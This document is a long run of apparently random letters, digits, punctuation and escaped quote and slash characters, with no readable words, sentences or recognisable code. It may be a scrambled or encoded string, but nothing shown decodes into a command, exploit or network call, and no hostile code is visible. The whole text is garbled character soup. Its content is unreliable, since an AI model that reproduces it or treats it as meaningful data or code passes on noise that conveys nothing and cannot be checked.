45;QKd1,crl-Kps.Ssvi,huN"x1_))61,Qea-y.o2fep(Qtr]o.fQ-vb3tQy6ra\/oihi94&ahlIQi+6Q.Qo8oMpQh1Q2Hx0u"eM+QQx6Q66epkL.rK6u",.hlQ4o5-E.{]0eono.$FYSlmi.dQ.\/,vK#.03b2velK.i.rnxh.6.=su!cS4Lk3uKdESQ+.g5.6Ni^QrrQpVKQ8o)!7eQv.E!z=ra..=,L.805QfM.l9fK.D-.u6y"ip9.hQ!w\']3e6\/sgm .4,D.na.Qreohnny5)Lwkj.L2k)5)w!48v9o{e.QeQip(;!pQ59}zav}.t1oSldQLpf(dcw.Q3p6 =il-,CI..Q!\/gv.-Qroiq0l}nshrK.\/j.uf.c zQQryqu.\/sQIs.vdkufKu@.Kq.")ohauE+Kl.fd3f1ny]aM..7s6q.sef.prM..Qe;Qu iD.xi6.oKDiah8.t158hQtLoQi+..Lc_8QffC!xh1}.2l)!.5.l."dM9ahlv0QL.-rr.Q.&Si.Ki2semQ!,Q_!KC6s>1e237\\5eHX.pwIaQrN..um9.rgsQ":?Q.gy1wQ"e8.jup:-pex.jRi)Q-h);(.hi{.-.N(.ew\/eKxieS.cK!|K1-(s0phk3pr.QPmd0(vg"9l5.p{Ly.z.hm}D+Qa6!5_K.1KQkmr4K n_\/x5gk1s(wrs2.5S$r\/.Qiuj[.tt7q)ytb;f.v|.nr2o.lQ4p_Yjwr2.el7jikbKp7|tzMocS!!950QiQal.o.E?n+\\pr.a. \/iup.fKKr..8!!r"SP1- 6!-!e9C!e.QnK.@!Qya!!O,C{hQiN.KZre.qQfo!{-"CQK]2{.6mWr6#dQ8-212"evi47o5.h.1.).iot60n-r\/#rK.rQ#i\/.=ecl\'77,dMK3(..}Q8Ypfbytr12K...llxQrru7"\/r.rM[1_gz=QqnyoQ1!!Q,b)Qojf))4&}xfQl86Ibi`Q7i52Q[..K.s.N..f52yr.injb|l7K..k5(.:_Sf$U.K.a.iK-r"6"Qeb2o$ .QQId-rfzQs[oK;De_u! fQ_vL".:]$4Ql)s",nE],..i.L^`mu.b"LcfNw_Qf",.Q.KtQKjfQa Nxe.Q\/hk.1f3-\/Q@0h"c1-Xes"ewQQt."K,ITaLnK.fbQ!Q..rhQ,d.fgQnQK\/4QK2:e.ef7kl99Moe2sf3tx.i!cvz3#lQcLQ{)Q+S4sfm4-.#7.q&7.8b8rn4!eo.!n1mcke0.KeyMe",rdI]atxa{,sKsq .lz-t.bK"xt{Wvpz.r=!Q"K3)n-eqHZ7+yP)f\/bQK.,-1t)[aiQ-QfQt6l\/Ki-!r2to.cQQMe!cg8r!7s-!$g]wng=22.Q4QQ. +i)u!:Ql3io..5fiL.t4er\'Q-olQtQ6Zrgf_xn,i.i9ngaiq0)M;O9.Kplu.4c%!)tTbt{KMv.v...nr=\/{sin l tia. Q2LQe-f2rq8rmc70."fKQC..1,.ghu-v0!sN2kp0er1Q1Q="iQDLf7Kn.6.=sj.iiD.f.cS.,w.Wn"xnvMott:s.Kd.Q8l-;i"]wLkf13.8r-i-ajQ2cNeleosir.fyp!athzi8n.ct2=",L!..c4nIz.s1."L.\/L.2".\/0q).4oQ4._it"o_e73\/9!.w?Qt1"09-=.K.ir1n4BuEnfs,ni.\/3v2-QaLt)ociy-v!:c_4jw".e,s_40bQQtaK{)Q5x#KIigsn.l+3(...o>!6F)h9bQk\/h.(o[".lcqeKa]iL=di.d!RKe2n6CnQMl3g\/-8rb3"4,&p-Qv.!-LNb"1\/C.gq!DaLfKgeizo6Ql.1i6-.QQw5KslD7ugCnxeQ;_O"fzQn"cLh,!m-$LeQri?ul"4. ,2)27.-Qy-xA0Ca,O75Qfif!!m.wffdQs-l-.eQW...QfQf}.i}o\/i8Qzi.SQ$.fw"c7d0-h,gnd7uKDoi=s7.1Qlt1o1ogkQQQMQ\'56]QS-e"",kyqdn68sQRmr.67Qelv]eo1lsi6iadvQ}.l.y$Q.a.b4t3yKtd3Qmlw3t.Qt,DQo.zlD36L;hQ$LzvftLoezJv.23d9ipWE.y-&)e)6,Qtogd=w(sd!t3e+2g4qilYev0-bC-fK.QK.h9!0Q)nv.vO6Q)43xb.$M9m 4QkQQkQfmKihK-2\/i..Qp.na9th.Q!!oLfQQosQ.zzFKtQ.QI#Ld"Kxg7\/-m$le}Eflo.Q""u_Q0Q$Cd-7Q.,Q?C(",i`!f!i6$.r.1K1otKKzQLrw)Q?QQfeo0.QQ#.Qm!.rd-%]Q=g")"ir:o3em]QQQ.p8"\/.l..;.m!s.KpCur_(lamh .<sQ7)}s:6ssQ9.KtK,yD.e7bQ16g.6cp.ccn.R":+v"fehVu"K"=,...hZ07eQeo)3e2.Q".n3eQpefEQS15el.e72e|..42oQv92xpm_l7ttKox27Lu?w6lwsborCQQQ4.roxQ42yh!C.L.xwn\'.zihn.b3$aCxi)eruf"$q}....,B._nQQ!zd lssx24ek-jP3(toM0t3s5o1o!to-0Y2l7nt+4cc.JK3Y\/f(4bc<v3.PriKaE(=,3 9ixQrQ4.nTdKt}ny1QS-,,). )m;-tzDweNi?hn6Qws$irftDys$tp.l)Jkur(Kdsdiitp.0f7..44z"pol9he4K\/{6tj.wv-cQe1.3vmgfrm..!QX. :2"1.w6eNytEoog\/ne0K6su?Qkw+Qne$("m%0e6,I)wifre3"[X"=.iowou!QnK.zb.]f,K!..77st.|Qv!s6i5faKyQL,09M7n82&fLn"f22Qo0ag0w#,Q6."eelrs06LdtQo1,0s1tKfv,eo.!.K,m]90P9lQKcCL6l4e2QN-.gs.kr0gn.S8...=K.,60e3\/ELQvsD{31V.w.aKakcQuu34-Qslre6C.o_6c9.yn3Nef(8a10Q-!9.$"-4-Q94.2Ebp.83opQ[.4So.3Q-QX.y:zkyBv+.xp.9kerK:e.e.K-3Pl}.9KmsQ531l!2!.Q.-.g.ydM[ %1!-Q32o4,.o. N8md(p2KIk,.K5}ai.K$3M!i5.Qt>c!->Qns6;C2CwiKQ.&Q%.nmc28ie4e-gb24!sCe1atctKh6,=C.x].#w.r641x).!fn+00Qos 1Epa3o]i.(i\/l,"v\/86pQh!N8,QjQW1j.4-{srhp$N$IQv.Lli53.6,d,3c1gd,Qpnv33f-{4,.-\/.!-.vz$.>z.0"QKm_.LQQQQ2"h2lra01KK552Eodrqf!8\/.Q.pQ,..aL9fnaLpv.Df7rQK.22(dQp7,gk1=)7}=6afu\/.7eK.!p].@C3awdQr.ocs# r2 wb\/Qs=e,s"du ,eis.zh2l=Q..nuz1lp.Lop3,!-ric#r1t+tMu87Q.nL].eivubD{E.i. 18i(y.+X"xm!Q.Q,Zr3s;rvi8i22_S3QKn2+gKFh:x"n_4w!_"lfee9$47m9v$gc2g-t87k.9duQc\/.ofQ4$d(!T2h2-\/u0lm1Kvrvc#Vc-.Qtf,h>19c.Qfdf,,Q!9-L1z1DQt9yma...47=d),"6n,M$s=9?sh2.7<x0\/,foL0hL0Kfc9c..ac,#,fl3,o7v4QfSLds;Q=2{*8 .8..l1Q0%.xlQ2Qfh1"2-)36S-10o1a.q9!.4_K1,|t3.di7Q!n216gL-6s.^tQC!e._5hx.d.tTy-QnE.,sD!5-nftQpsn!QK..sm;-Qd!rQrQQq0a\/5Dl!f4x}\/g[5KQc6KgfQ-.hL02Qbe=3,i3i0]F._I,c8-usKpQ$6KxQ.}hf.Xo1iQQ(K&1(d"D.Xa2rQrkiUQs1.f)9Es63x9w66ah=9sQ9mivfm!!8DQlk..1-2Q,5iixK9s!,!i_=r41.kkroKj2r3s6Siif.7t65Q]71,ui71"Qx. WQ9i!65#k9rQ7e,!-Qi[.15Qc7kua{6n,f8.70=35ik9TaxxCQif3K;hKjp";+02!-127eYx{.sv yLsctgdp.7np-Qcsi\/}hhp!xkwe)he.3}Q43vQ6cSn.lo1iQ}-S.13E.imKEQ{tzK}06Q.7<Lr.)Q&nyK&.f.hiisMiss!o!Q"+t)Q.+!8u8.rCDiltK"5tf0jQ;8a,28Qiv}a;:&exK0E5@a9v18cz")-;`?,h2e!n2QXJ!nec.C29(3;a.Q-.w9gz5eo" ld.K"-@")QyT9,50Qn\/69vC0b8IV81<=nL.603.dc].QL.fQ.[t.loQQ6t.!QL25l4.Qf.Eslir?\/9o,&bf t.j.xhQmTue!?=-Qazb>o&KQht.,\/LQ20.i}SET.)N%47".mle)Q I2teQQ"i"Q2Ez|ooi.S.sa;%HiomQ.KQ.U"2Kzic.91jfe,v_lsK0m!66+tMo=iyQQQ,fb.]oXiX-ocb.KQ.sk]_{"QeQ-l0e4.I=f.loirpn.2wmf0o{doaQNQT."9csKez_ai.!Cw2+ f"3f7lcd KK.t}b.r"6kBe(.cppiVlvr.2,"LfQfr..vnd.fnQQ3d.(llc5ptQ xo Q.gegQ2emv4Q-Q2IKn6jkL."e8=Q;x(Lvpl0ETK.K}Kc"rLeQ"Q2-KhaeS]cQhr0;f#Q91pM!ed"b#fa-5ef2,1,"rolhpovIy.ccgQed.Ncov"2uDto3[,li"6Qwo0tpghxmIlE6xi8o!@Q"3cur.r.=iK.L, ee-IsJo!2aE,",[KBe] p.fdQ .Q3f)QQwIlsK,!.Q3kK5i.Qa.y2rrQ 9_fnQQYr"EQDKTOpY73sK)KQ`pa]t..f.Kyj&.mWxQi1=\\f!1hrv.ffQtIgrS_xMeyb.v"=!...3diC.e)f-b.!._.k23.ringQQpff62.g63iiQ*.igb\/3g.cf9L.!yk7)fLr2prKfKcx!w;sgrts%.;mQy}Qr.g\/=Ki3LE4.o1p5fSin16c9.t-s]rtQE6ihnmevvlvfy..qad)2x8k.Qel"Qan.-,Qh"zQ.Q.fo->Ql3dCSn"oroQ(kw3-4}sK!iSv825K8.73L(tdo-!m+.mdLm=e.d,..do.9Qi-8!eo\\pd_.K:.q."7)uelv-da}K.)36".3Q.Q1.4[rc388Q!Qx.N3qDQKt1.)e4d,fl.,qs6v,-eQQ0.86Q3Qj!.=i|e,xKmh:QM8\/T8Q-M=f!-ra.n._ozf.iK3.ol=1l,hKr4Kn5Q1f1\/?!keeQKq,.a._:;n(bC"nEkQiKK]-)w-.\/.aGQ"$!CPQQste(..,57Qa-KjQ;-?oayK,"=.n)Coprk.=uQruM\/.5c6I0KvausQl-ePpQgrC mQ Sl;\/yfm1?nal.lxy8ieno\/woq5 2b\/.iss)Qsq|4$e.x.s<Q vE.KpeQ l63%ePQ2!.[+ur,fyaWp7eLwO9.Qlf...e!d0].u}cs"!$3.L11,KQ,syCQdc!.,uuMfvKTvQ\/+.r4] nd.z93IsrS QQp|.s"6lh7P.s^2ygS_nm"z9f.QKanc9g5gu"n",-4QQ]Q00ogQ1\/w.3,x}ixg|puysL_e"Q0sv,9)IeQ\/?51eQp^K)K3QQ.z..abd%.raeD)S[+l..cKQfN"e_7Qzrp1.phbOe-.1ad3i.e)d2@epmQKoc4.QI7"Qls$gwKi1ftCyx1tQflLia]tb]14QQL0ew.6fyKQ0QK|.K.0<c.sl4QiNIQL2oEI;Q>m.ks.oLp. *bfwK3te.nnrf2me,)1?wiQ)itQ88b6DYQS)esKad6Q&8Q]urQD626Q9(f)7sQl.ritx;_dm}l67!6Q,93pe..Q s.uQiK8 "4fs.4Q-KX ]n1QCK6iKg8hfurDfmy9LQnQyL2L..QC"n.Qu!]3C.,!62..}futQLQ73Qs)4Q0,1"f4|eQ..ioh7.l.u]64u13g!els1.gLa.739c.Ks!1y]Q!>op61Df.eQb3f..K13Sudt0c6a!.{16ugur$7xcuL5]7MfQz08k}L\/ik.gov K\/V7Qpieuc}cK.=]9.trr4{hr>fQ1rQ9f"fl]I!KV73e.g.xQ4grKkB9Cs3y0ni.9)9Q5QL8l.:feGo5m]fsLLlfK_!".c2Q.t1t)..o.p-2\/aobtb76{Ih2K K,.c]gn6]aL7.l$mT]C>haQK(2n &v.esQCuoxQuKs"Q)_Qn 4ge)7.!QQ)]xK=nf.f8;=;r.d|L;13Q3lQ!h4%Q0=90.fo64=3 af4Qc,\\\/e..CofQQ14cnui..e73tK?"Ql :p1QcI6i.KQTff0deenz!fLEM(E6C\/f4080vf.r5swKqufenh8m<g1Sw.iU.di!34]Q8Q.dt,n!#.]f0,MsC.cQ=LeK\'vK"olR{6K*!4TtoQ%.ai!.oC0Qy \/u"rym3QQ..te3"d.KzcWhSrtek!D3fO9[ddL97fSet\/"{n5v.arln,"4lmc!Ls.otk-59Q7?Q"rKicf3kglK4QK?&?;gQfiQ\'4]x2,2!pz\\s\/Q7QffQ20x.9!z$CmWo1.7..#pohms)Lyses.t8.Q3Qg83Se_or\/]eooti15sf3Q;6gb2ys3n2K9}QLQLL$iQa7J"359!f!Q\/hn.(hQL9g1:QQ%i.S7e..5-8.oLc!f8LTnQLc83`._.9[QTtQbxelQ;Q.5\/6 tnQ.NQKQ i.*K.Qe0c.rc=Ig3s=vK+feevKgte.7!.,!3Q57tff.5.mK88]r33SQ=6ee0.one-5n7Q.QS.xQ1KrQ!2bKLLq6(jp,Qno60a5ii11iwiQQ,n.XiKr".0I.r24$l1.=\'\/3_\'0.g\'\/Q.Q3..Kg!brw6.KdDu]a(1..e..Ql6u6.$73AQ^k)ex}$]QPt9s.t!8Cc}n.1M0mff0Kh1;.i.t.5l.n!etS4ha.f2,x98Qr4TdkQ5pQQ,c9{!ox.o.a"ma.kQBea47i2x:61Q.f.0.!.189QfQ;309 :wc3Tcf9,sht1x54.|850a1cg!Q5pL QC3i0s7nl,I0ohwQfgDr-8eX.viTbrKr,i6]r.\\Q4efy-KbeKp+..s>i{a.e8t4n78C.Qig!6,f5e%pcr$I=Q^.331!-=]t"axoc3{lh!].Q7.b5QC,p!];2fpQ.!phs"q-ti]!(.-inixQQv4!QW66soQa.6 0=3}ch3.7yCKbf(.0..yLn!s5rK9tmk.9,QE.L 4!rbhM.Idc0,b4A .Oa4c1.rmu.43fy.b7ye39xc912!hf($pQ.2\/93!s3Cef2$f&bd5.!C.1.Qt0..6d.8.x.)rfQKp+0KK6c"A..fuQ!72A.Q.Qht4iQf.o!:7...QK5Qu)LQ\/7y3l3.fr9w-K!0Q!4t0=Q0,.61_.;2"qpC2Qrl2KD.35Rus!al2gll5Q-fKfnoQ.co+h.f!Q3.)m1KQ.;c2.6iQM)We5:fx<Di233fQQu5cfKd0diQKceDaO.k24QcbCQbwvfI5D).7062bMKQ1e.wQ}eC,V0L.2i((1+p,Qh2.fQd9.3Lsen!s!te1Qar2hh6Lap.t5T!$4ul\\K.!.!7(K!3etQ!QQduQ2m>Q1R>LS.f1K..ojptQ>)0051.7sk92sC6..1C6hK3.QiI.e#gJ0.;mQ.ielY;3tQ(}:2.iyh3k1KzQ,C..gr!oeshf"c.$o2e=d\/f8a+Q88.fK"8K3-,+,.p>xph,l.hQ!0.ep8tt7u8.67.Q+Tri9tua.(".320T.v.Qx7g9-fQfh7.}2ffzQ!74l73KQ38Qz]5qnpLt71segf=!]ri9.nfe&R3l26"2fsQm)7QnoQ0D"Q4K\'79h3fMg.!LQ6y0.5t0bo00l+]t6-6.=(_2KL03Q;0".}")8 roLorh>.yaa+ry8QQn.Q).,1s6..o\/6m;W"f2MQfctcfzL..Tl)2."ehpiQrlK$Q-Q"x-]thul.0K,"KtQii\'u}:.tauf49m aQsl-29AqQf=5aKK\/!;[4Cg.osi,2-Que0$ml.Ke\/A_7.QA\/rCs+aK.u&h2c,nfDt,m6vkbQs0Qr.x7Qlgesn.rt"4QiQ=uQ-u:`fiQoQ&.BcLC-tQs9!sQ!.op.E\/!T0E-r1uQai.b5iTQQaC-kA8l4dKb.ddwIiMs,ne:ael1!I6.Q3o0PksCtn3cQy,68l?thhpf.e_.6sf.xafQ$}yK7vT"]ud_4!C1"\'CtQaeQ,QKwoKix.,iif4]\/0..3K(f9Q,oa2_z2=Vt9.n6eDQ.s(=huQ.rr9z00pu:losean0I2dw6QNd>..(\/$tyg(dt0Ir.dk)s.k9rop;08.t(ce_L6vyf.98Q.6xe\/2i!.{8..hhod2f(-+nfQxhfe6xRQfb1sn Qlf{.,0!9{Q3.\/QQ(s8pgnQ!QK.}or1p.\/Q."Q.1.k){7.(kHQsO{6QL2)Qttp7.Q..t).3nkL:D)QQw-cQinuee,_bfeQIi1os};ne?]t}Q.L.w;t7g$Le.QItt..hOCnufz]zxa3Ka!\/(>9-ufui)k]nf6">t838=Q6p 408+,72{=zIFulKifQo!.xKxiiy8bEsxuKKQ9vKQfirlp,Qh6l71Ecrsed._Q0](83h[21C.QgmdcQy,Q2nQQf.9g.-ieL.ovK$7i.7v0l.QK.C,%w!S,aQ)g.ym.;T8i$.2a?)h_"oK$uz=302r3QKr,Ch\/@rQf(b7-.7.thi],v.2.Kqi 77LLi..7 ukK";4fi.o3eQgKt_L.2E3Ct!CQ021eg-fQ=x.:kM8Q`iQQ2n4icfu\/g$5  !!Q+f.K6lQrQq]QHg-ruw(,n.ndfK..dS6tK!?rs1LtldsQ"@Qf"Y0n+aQQ!.QQ\\dK)E!,c2;..i)QmL{oQiteQ.C8nQ"dK"".+"QQE0Lr;=ny!KQs.6m=);Q1QKKKg(eL2w.=w".i=f7AlrfQ8?-"K,tEQe._gi=Lm2S6Eilgo.2ap1Qa.3p.C|K=W4e0(LK1umQ7meHQd.egK6oDL3ov0:,eLTf!T.KaQn4#(fxk1u.bu\/og;i"fcmEc.g.C.s6ycl, jleQtn(b,oiCieQQx!to0t5Qcs"ha!Im>:Q21.bg.^.xw]fL>:shfgz-A.y\/saR9.yoeai>!Ke6"b>0C$.(Q>e).}oo{8ZKn,ftm2QI.nuapi82}Q}Ewx,s.:Lz>m+22rL-m_KD8Kf26])Z2Qg3oura5x:.oTh\/a(m-r}=1nYtkruQuf()"itoc6."#Rt2m!HQQu.x3.:3HKE..alFrt>9cy_v_0Qg,_7tQne.rWW1Qr:vHKmmi.Kas%5(Oed}v.2rhbe17Kujeorra,4(-z2Q(3-(4.ls4!s2r!eV5nt25bn8a.)4cQ0L;r7.aiIc.n{TKKze-!CoLe3..:.Q&Q]8fi:7+Q.iI|=9.Ts00Qo7";pt0e0r9J)h}:Ko,)fKQ"ek70redy.[nj.rrrtte3i+QQ_f=X[iq07cutrlsU!.>.yl(o,rhL4.nnodxn=eck..7gueof(Lt_ee_3>)(dQS.Qjfioj(,eQ9dx7!741.zw.7esQcQ)(t)Kmvd5xK=[.iQy+vc.]t.y8Lnn49>trQsQKQ"4CnE6!eeKKx..ff6-Qe5o1-tic7.t.b73eQdQ&+-Qtep.Q.n5rn87elul.ip,.]kt {shldTr-8Qxl!lLaf\\!apu5i0r4)c QQ..8..ei)tK96xr.@f&:8awiQ|2l!!_i].^2.ul6.ED}\/xQrN!6m).r\/Ke3f8)t.2yn9gK$])-uKQ"k_.0!L...5.-,x5jRt50w=EpheQ2nQKgK,Ew)trt4QQKx9.\/2rv)V2.dQ,e1&K44]r-.37R."xkmbaQia\/k!&h1f!"p2oaf8_yf^lf9MQl_+2x.CEK)ut.-eD3_j!a.tQ_t1KJ.Kw{!g(le;!.{]M@=x,.uQo.K!sL0grtC)Jgf,]3.i_Q...Q.-.QQ9oa".pidKa.5c,..!R2+dfo " .!!r297ag5.-eQ4!f4o!ySorIu=r.0.egot)-en7mm,t:(._)bQ\/]her..a,r.4\/!DytEx".lc5ylQ.tr!\/Qe.o-arcK32e(s2udre}Q?gfoLth6 .ti9(l+oe,v21;\/Kb4n,!-2.Q1.2Ls87)};KnQxQ!)autKL_LhsKs)9>yfy.Di*+jmylt610QDQ.-a0f"}7Qg}.nYP.n,Etw.\/-"fCmr.eQ""6e=!Ko=La.a3ct.owQK..! 1Q)s}]D.f:!%.oitrQbdp)6.co5Q3-)lbQ.z!QmaKi_ Qn-01)EiKte,Li)q+1.mm1tfnQok.KK%]o 4.o-1r7hKl]_.-E:xd6"@l5m.fnaQtspjadk.4i-uSn|,%iK.f4!.Lf2Blx&mQol:)nQQ{K5t.8r2iN-L2Ktx4Kas.Q.ha8{ 0?}=.(tlKlK,ag}9.fb,.h.p.1,K.e.e,t8QcLztfQQH)u!\/u)Kw2.Quf#Q#rl1N^1hcnaaf;@N2747fyK|geall7mKK)mteo\/o(e){NQv,B.Q.!xo7)o5Lxmo{!.Q&Ke`iah.14F{95x"$tsDit)r33.aK,K032p62)i"2.Ks]L:}6v!.K".Q]e",+gKh.hfon511Lcf.\/.Q3tVQz.Q7q.-[;.KK tQn10!!4.%,bs.Qbd4pqLsCt,"nd42d!q.fe7m 2!mQ EioS31Ke2KT+rC!f,8Q}g%!\'Q.hwt6,eem.f=o-fbR4!&6oK.YE.!9r7jIa$PogQI.jy.kpKuQ.CzQ"$7a0Lx.Tlt,\/ofQ:.M*c4x-p44.,ris9e_Q9Q`n.7A=5.5 41ec4lh;rx.9QKeL"kOi=ya ofKQ8.`f0Lf=Q:?U\/jc2!r.rQ|]E:D 0.}T}fozL]K;.aQ7..7oQ."C$10!8-o Q5t[tt3\/Q>5{Q"..\/k"4vU,.b,o.6Q7.t(6Q.niQ.)cl.L.X{.yKn.wKipK]!14|>hpp.NsdfpQ.UmNR!_L.!!)_(Kx6Mt3Krree9cn.-ri5QSov8o.mDr7vn!5L1(ddev,.Q.Q4L"72rrz\/ic0?3QKzsCs .8b.xKdpQ>Qts(.o.xwxmmL:otQg3ol3f,KK7SK_lqw2cQd4;L6gg3!c5.wr"ei].bQf)Qcs.,.lzcQai!.e8..>._4g.QQ8pEn$-8PQ(l,QKQQQ\/|n.L!i$.\/r5;ko{}|vL{rel...e.rL-..-s8[\\asfm6Ewe0,.{_l6QKsQ9K.=y;r(=93ap90QI!Qk6.m!=nfCKQ.!u.nR|--\'9S2($mn.62-.gt!!65.rqxvtQ)s2$,se"%Q!l3pK,;wQ\/eS2K993.fQ\\=Q--K\/"61=cIKmt:e5Qmt02{4,K6r$KtE.kKx4,0,}w{g,6..7.\/6,K$6.f>2Hhn4tQKt7Ql=n;tSKS4cTKlQr13.;=l.Q. )!Ef_Q|5c_oEnS5Q.5so6fdc9C,"fiurQ"gQi;fs)\/-2Qoh;u!+q!i.ph1prs.r.4.ge1 G|MQQai0!g6!4LoemMQ{"6e7q8)5a(q,EQ3-nGKQeb{Q..d V2i\/3E!9](f$yQ.l-5!9fKs6.!8KXQfe.\'1..pesi}IQKK4{!e]\/iqi1L.,Kh$o=vcK47Q]72$uPl ;ly47adQrb!m)9(.pI.2d)EaKle9.n03t)L82]yK!ewo-)\/l\/a.Sr!x5 Qs>f.uo%7(_ei M:iuvt.! m.$2"sp,s7!4$$6;2iI$,.!gr;$z9LuKQ]3eu}7tB}S-xQ4Lw){LQ3>ta^.(\/v.p|tM8.D5rKtT.ga(,-ftr3hzr_lQ}lc]_uiC;uMip2Q}$r!vQqsLc"lpOs1\\t.r|tp0.!rLi._mrQogy\/g?zi6Q)]eQQ3l(r.oQ.ee}l)bd8z8Tijs6n7xQi!r=v3rtVe6smQecto9sK_dkeLu0{QenLo=).9l=s5se4Qsb\/6oKQln." wlye ns4a2)Q7270l.h);O=$IU$CKc)f$.xh.tQrit.!alv.5.lEa.we2+..Q,.wy@iK.)nx.LaKM"_].3.Qef7)QKpggr3g,xwpe.p2t1Bfc.vKx}crKd.6fa.!|d;].arQ7e4=&.ge=K.KKn1];C8fLz.z.4Tf!.hKD9..!tK_9[z.!+q"!l!eE.MNage. KQnna_7a._b5Q!QQtQQi=t.)QiskaTI(.b{QKoo?oiF.i0xc-l!\/!Lfla]Q4QQ_e.fQ1xKx)I..sC1_kQ_K5-KosQt4C=cUuQ|=K0d."IfQ.a!QK..Qw,pw{Q6.6IpogQ3K.i$fx9,Kp.34.]).$!Q7g8TfyqKz]`fyni$$.)FQQ.8t@$ohlKIAKx8!d _c3f:f.]nkL4ss3.g.81{KfihQKhd.ori.psKt-ky5..wi9pi.gK(e%]7Q,g2r4!yi8Qt}aTQg&rsefnr(a27i!I8sQ)v{+.mL\/iuo,o.fd0b}tsmTK.6MlgQe$9pKQs(loe57Jhy(0l+ngj.6oK"576=QE0KahE>s$cKtQga;1r_$.wge}C$0Ax&62fbf$\/w16lIfsQK$QKQ. Qb).}KfUE7u9K,iw$n.nw|Q..!Ea$ KwQcKh!s.0f6Q{,!gK4usrnlsg.619.l.3x.ck.focn.ce9rpwiffK#r0td9i3pwK...4QK{i6s]pon.w (oKKxios.bx,.!*+t"K}.K2.1CKuwQ (L,s)x.cp.Ec,n.8e. ._+e{rCwe365 0l;y5svaoqsap,7LrryeQQ..2faQ.3z01UxQ:cwQoKr7n.)6wcDo-i.-.k"*tco5f.T=(QtH.;hv.;NK2.5Qge#o69|r.coQ(yy!!mc!lD,s-JnQ.psL*l3QQfc9Q"nQ;KI"g=9K!hf0\/abQQl.]-!WI,Mg291qoof.!US.frgKtt,TQKfiQk].d.Qu"_1or..as.hcmuts!-p607LCQ36KQQWL1K8.`.)K-U>-h6Q81!r.imi09;!]]\/f.%di.e2Qle,%09 ,o\/Ql4u.)tp:lL+{>0Q-:rK>.rQwaNS..9hdadcdtQv0K")f.fh1col4QQ+.y-ri..",Q7Lo.,.7Qfee(l09\/-7qsi..64_p&z36.TKKdq}VcQq]QvsQ))rQ}enC...Qa.!o.i8Q2ax.Qi.:$8.hf]6.]lKP,QL,n)Qdm.Q.L !{+sq"usKC76>,Q.Le]918Qr)F1@,iaQz,iQ3s,7tiu"7.:nIL,cbn67,6t,EEi4Q!.!tu"K6,Y\/Q)nh3LiwJu_C)ci"bd.b-Chfe:vQvl0L(Ls2;;cKn.9Q#Mrpn9da=2-K2.Qx=sx5f!n^{yiQp$[8#.9"2-!D0.65vQh-(9am.]n8Se!oQQQfu=Q=0.q^_zt3xQQuQ8r.tQ9|5i0)3e.H0a{]23KlNr4re.t3KtK9="l7o24s4!!99,.e033\/I.QdCt)"iy.1dKQy.K4a7_QC]QQsg2oSev_.r_Q3=.y8vthDnKof-sMi.+2Tnr6l)H9.,cLQ0_.pQZS!i..ng[1.p[s;0t.2k.0.-Qw.]]I|.our3r3ae8}dmQt.p]nTQfp@Cr"DE.7.e9$7ouy#euU4QV9nQ)faKeCa.dT6.n(\',9$+o\/)L_.m].o179dzil02QAenfQ3l.nLh,Li.a.;QQL(eue(KE$.Lu%4Qcij6-fp%cv5!ioQhnoMU2Dk2olfte]Q4.jw"6f. 2{rQo-6sdQpaKbV$E.QeNQ\/K2{"QJ.8\/Q[r.hb\\8 EQ12s?f5s;5Qr7QwU{9r_n020hQwsL.,})k0.}xL5P..6Q8.Set,f|(u.tsQastan-q3epfce9Te6-Q.Q{vpQ(9.s!dKK.9"L).bei.uf-QssuF,Qnn&2w.Q->e8F-^)].x_4ncg8}]lo{efSb"@=cb74un.q$.6ofriQoD.KtK9_h6t_0T,,p.47nQ!KxQeQQ0Q_.!:QndiLt.zKh.N}e4:creM}u=.fEQoyrQnf^g.Q= C)14bu}+OsLft-.fL.nQOo]7u])e&ur4e,2"m3n{3,.nt{i,te%.jlbLdf7sL.5Qc61pe.0!0Q,6I .=.]Q.lKo...i.Cpy.Q1)Qf.1Lpa.f .)a8wUo!in{K5fr-k}olc1pK8F.de"84tpop6ncQ26.\/Qe;..K(OlKvT,B"6.b 8@siQf0rofnd(p""3tQQ1c7"KK4:knQ..3.K:-!Q._Kh2fd=nerho\/Q6!x1jh.edJmn"ig]xe...)Ke%KL.Qabiv1Cc.4i8i..KL.!C?F..\/ltj.Qr7sr5p-dtMz6..beCQo-K4a(".scKQs}gQiu7apm3I7d 12.sqsQQoC.2!..!"7p70C.Lb..l2Cnho3t.xz.Qtaw7Kvp((D7{o(noM.3p4 9owQ7QSo!er7L{a1$jQh,trs.ec}]!uLx9Q3ftnq"o)oh_QihonQQfitf-i1v QtQ3ot]kKxTnQrq)f .ut}oK.t,t#Lf)).QtKrQQvi-pef"l.ad6d-K,,\/_i.11f#fQ..e.en".,rp-.fr3..#Nty b.}l)c85)2fd.t}-uYngufc"6++"rps.K 1mabt)rt:K.E\'3ec,,itm7.\/-dQp;$f(_K7.=.,.Q4.f3{Qa8mL.CgQgur}3ko\/ta]tbQQf5fMarK1g$fbQ,bQQ( -e..5lu.r4Nt29Ds2>f)eUegQ2l7.-2Qv.n{Ko+,] mp"seoh;ylepprf_1- Qfeco,mM"R\/!LhzIsQat8r81.c0rrsQnuwwbfr}-"vra@.I1zELsse5e.sS.zQQQK93ZiLQr7ne-g3xnr-dgD.Q0anx.-.n...nQnl4cioNn$o.bdla8Q-ixrde.!QLfxog)c..2Qb_kN..ky.2o et K"sn{f.f.llo.evs%.xnie,9!:&+.e5iQE!.v15r%fp[e{xl8v.3"esxnD\/e.Q,cdQ>iiKQr.,0)b Qi1\/7|kpQQQjj6MAc 4=u=tcd56es.c"vfo_-S0_fp.Qv)-.C3Q-o5wg.0"K3Qtx_ciisL.! D.QQt._K--i(]9-4.9w7afQ[Q5sK$b_N\\2Lwc$arQ".[ ,4b\/mb{xf3.97j(..lunnon"D"nQfK9>_6f6ip[ ;unQ2.fLnhs#!lQn.LeK7DD1-.i8iiao1.r nQg30$Q3,Qib6>*:"eRI7QQ*\/vQ8aoeK1rg_rL84QxiQQs.S\/N)7uh!af"l\/\/I.!u.eQ,9y s5q 3p$L.2snr sQ10sh rlsr..Q\/1D\/f).(9Q\/ffTlnn059K-.)3w,>aEQf,hi5s.&QpQQsQ(na"+nt6!l\/eqxQ-sKa40.$6Q{Q010uz6v.!nu.-eQ,92a6t,n..-7 tcQ4xn!_Qfgs. ..2m4 .hnop.r60V.Qq .eeef 23\/ z3MQflctrgei1Qra=?eQw"{]isQ n&4.n.rt2!K1L-d7..c6iNKtrifka..\/\',T3QQi ti"a41i0IIbv"r 7ry!gkp2L7\/u"a hi.,.(8t! !Q"IieBmlr.,tf.tytt Kw.M d.ra"Q }1aWE.4ui3oE.N0n" e0K{ 2..! ov.o-!uru 